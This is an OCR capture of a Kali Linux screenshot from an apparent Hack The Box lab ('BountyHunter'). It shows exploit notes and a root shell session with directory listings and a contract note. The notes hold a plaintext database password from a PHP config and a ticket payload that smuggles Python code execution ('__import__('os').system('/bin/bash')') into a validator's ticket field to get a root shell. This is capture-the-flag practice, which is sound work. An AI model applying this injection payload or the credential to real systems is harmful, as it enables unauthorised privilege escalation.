 *~/Desktop/result.txt - ...
kali@kali: ~
2
ristretto
04:30 PM
Trash
HTB_Expl...
File System
result.txt
Home
Screensho...
Screensho...
Screensho...
Screensho...
Screensho...
Screensho...
Screensho...
Screensho...
Screensho...
Screensho...
script.sh
Screensho...
Screensho...
Screensho...
*~/Desktop/result.txt - Mousepad
File Edit Search View Document Help
1 <?php
2 // TODO → Implement login system with the database.
3 $dbserver = "localhost";
4 $dbname = "bounty";
5 $dbusername = "admin";
6 $dbpassword = "m19RoAU0hP41A1sTsq6K";
7 $testuser = "test";
8 ?>
9
10 opt/skytrain_inc/ticketValidator.py
11
12 # Skytrain Inc
13 ## Ticket to
14 __Ticket Code:__
15 **102+10==112 and __import__('os').system('/bin/bash') == False
16 ./home/development/exploit.md
17
18
kali@kali: ~
File Actions Edit View Help
drwxr-xr-x 3 root        root        4096 Jun 15 16:07 ..
lrwxrwxrwx 1 root        root           9 Apr  5  2021 .bash_history → /dev/null
-rw-r--r-- 1 development development  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 development development 3771 Feb 25  2020 .bashrc
drwx------ 2 development development 4096 Apr  5  2021 .cache
-rw-r--r-- 1 root        root         471 Jun 15 16:10 contract.txt
-rw-rw-r-- 1 development development  110 Oct 16 20:17 exploit.md
lrwxrwxrwx 1 root        root           9 Jul  5 05:46 .lesshst → /dev/null
drwxrwxr-x 3 development development 4096 Apr  6  2021 .local
-rw-r--r-- 1 development development  807 Feb 25  2020 .profile
drwx------ 2 development development 4096 Apr  7  2021 .ssh
-r--r----- 1 root        development   33 Oct 16 19:16 user.txt
-rw------- 1 development development 1221 Oct 16 20:13 .viminfo
root@bountyhunter:/home/development# cat contract.txt
Hey team,
I'll be out of the office this week but please make sure that our contract with Skytrain Inc gets completed.
This has been our first job since the "rm -rf" incident and we can't mess this up. Whenever one of you gets on pleas
e have a look at the internal tool they sent over. There have been a handful of tickets submitted that have been fai
ling validation and I need you to figure out why.
I set up the permissions for you to test this. Good luck.
-- John
root@bountyhunter:/home/development# find -name flag
root@bountyhunter:/home/development# cd ..
root@bountyhunter:/home# find -name flag
root@bountyhunter:/home# ls
development
root@bountyhunter:/home# cd ..
root@bountyhunter:/# ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   srv  tmp  var
boot  dev    home  lib32  libx32  media       opt  root  sbin  sys  usr
root@bountyhunter:/# find -name flag
root@bountyhunter:/# ls -la
total 72
drwxr-xr-x  19 root root  4096 Jul 21 12:00 .
drwxr-xr-x  19 root root  4096 Jul 21 12:00 ..
lrwxrwxrwx   1 root root     7 Feb  1  2021 bin → usr/bin
drwxr-xr-x   3 root root  4096 Jul 21 12:00 boot
drwxr-xr-x   2 root root  4096 Apr  5  2021 cdrom
drwxr-xr-x  18 root root  3960 Oct 16 19:16 dev
drwxr-xr-x  93 root root  4096 Jul 22 11:09 etc
drwxr-xr-x   3 root root  4096 Jun 15 16:07 home
lrwxrwxrwx   1 root root     7 Feb  1  2021 lib → usr/lib
lrwxrwxrwx   1 root root     9 Feb  1  2021 lib32 → usr/lib32
lrwxrwxrwx   1 root root     9 Feb  1  2021 lib64 → usr/lib64
lrwxrwxrwx   1 root root    10 Feb  1  2021 libx32 → usr/libx32
drwx------   2 root root 16384 Apr  5  2021 lost+found
drwxr-xr-x   2 root root  4096 Feb  1  2021 media
drwxr-xr-x   2 root root  4096 Feb  1  2021 mnt
drwxr-xr-x   3 root root  4096 Jul 22 11:08 opt
dr-xr-xr-x 307 root root     0 Oct 16 19:16 proc
drwx------   6 root root  4096 Jul 22 11:11 root
drwxr-xr-x  24 root root   720 Oct 16 20:31 run
lrwxrwxrwx   1 root root     8 Feb  1  2021 sbin → usr/sbin
drwxr-xr-x   2 root root  4096 Feb  1  2021 srv
dr-xr-xr-x  13 root root     0 Oct 16 19:16 sys
drwxrwxrwt  12 root root  4096 Oct 16 20:13 tmp
drwxr-xr-x  15 root root  4096 Jul 20 16:18 usr